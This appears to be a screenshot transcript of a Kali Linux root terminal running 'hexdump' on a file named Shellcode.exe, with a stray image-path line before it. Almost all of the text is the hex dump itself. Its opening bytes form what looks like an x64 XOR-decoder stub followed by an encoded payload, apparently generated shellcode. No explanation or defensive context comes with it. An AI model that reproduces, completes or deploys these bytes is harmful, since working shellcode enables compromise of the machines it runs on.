 ┌──(root💀kali)-[/home/kali]
└─# hexdump Shellcode.exe
0000000 3148 48c9 e981 ffc6 ffff 8d48 ef05 ffff
0000010 48ff a2bb 0ed8 d3fe 9ccd 48ae 5831 4827
0000020 f82d ffff e2ff 5ef4 8d90 231a 5c25 a2ae
0000030 4fd8 92af ce9d f4ff 3f90 b62c 1785 c2fc
0000040 8590 cbac 1785 82fc 8590 838c 9385 e819
0000050 4392 1acf ad85 0e6e 6fe4 d182 bce1 63ef
0000060 0311 d2bf 7e0c f043 5f99 58b6 bc9f e025
0000070 46e4 03ff 1c46 a226 0ed8 56b6 e80d eac9
0000080 ded9 58ae 8485 29ea 2e98 d2b7 7f1d eaf8
0000090 c727 58bf 14f9 a3e6 430e 1acf ad85 0e6e
00000a0 cf99 de37 9d8c 9a6f 7b38 9f0f d0ce aa8a
00000b0 379d a62f c415 29ea 2a98 d2b7 fa1d 29ef
00000c0 46d4 58ba 808d a3e7 4f08 d775 d445 72af
00000d0 5699 8bbf c593 e3f4 4f80 92a7 d497 4e2d
00000e0 4ff8 2cac c42d fbef 4682 c175 cb24 5d51
00000f0 5327 6db7 efba fd9c 3ceb d3fe ca8c 2be7
0000100 463e 3f7f 9d6d a2ae 8791 9a1b 9e71 a3ae
0000110 ce63 7d56 ddce ebfa ea51 5ab2 dd3c ee14
0000120 28af 2cf9 d018 4827 0fb0 d3ff c5cd 18ef
0000130 8ef1 d395 4932 f2fe 3f95 9e37 5cfc 5de6
0000140 4618 1177 6385 ea6e cf51 69bf 9327 4271
0000150 db27 5ab6 f60a e3be 4280 3177 1585 e357
0000160 9762 a75b 63ac ea7b ca59 d1be 9ccd 1ae7
0000170 63bb d39a 9ccd a2ae 5e99 83bf 1585 f54c
0000180 598f e2b3 f60d fba3 5e99 2f1c 5bab 86ea
0000190 0f8c 9bff d840 ba8a 0e1e 9b96 7a44 f2f8
00001a0 5e99 83bf cc8c 5de7 4f18 9aae 5432 2be3
00001b0 4219 1277 268c 6ed7 88e7 0601 ad85 ea7c
00001c0 c427 dd75 268c 25a6 6ec5 0601 6c76 001b
00001d0 4f8e 7544 2158 5d33 460d 177d a0e5 dea8
00001e0 8ed2 3305 99b8 e515 7ccb b991 c5cd 2bef
00001f0 f102 d32b 9ccd 00ae
00001f7